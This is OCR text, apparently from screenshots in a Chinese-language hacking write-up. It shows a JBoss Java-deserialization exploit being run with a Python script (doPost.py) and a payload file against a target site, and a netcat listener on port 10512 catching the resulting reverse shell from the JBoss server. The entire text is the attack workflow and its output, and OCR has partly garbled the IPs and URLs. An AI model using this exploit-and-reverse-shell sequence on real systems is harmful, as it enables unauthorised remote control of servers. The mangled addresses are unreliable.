 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\Administrator\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
Warning: forward host lookup failed for WIN-53J7KRQRUU8: h_errno 11004: NO_DATA
connect to [1 .172] from WIN-53J7KRQRUU8 [122 6.163] 53526: NO_DAT
A
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\tisai\jboss-4.2.2.GA\bin>
管理员: C:\Windows\system32\cmd.exe - python doPost.py http://www....
C:\Program Files (x86)\UStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\JBoss利用>python
doPost.py http://ww org/ 80 kiss.bin
C:\Program Files (x86)\UStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\JBoss利用>python
doPost.py http://www org/ 80 kiss.bin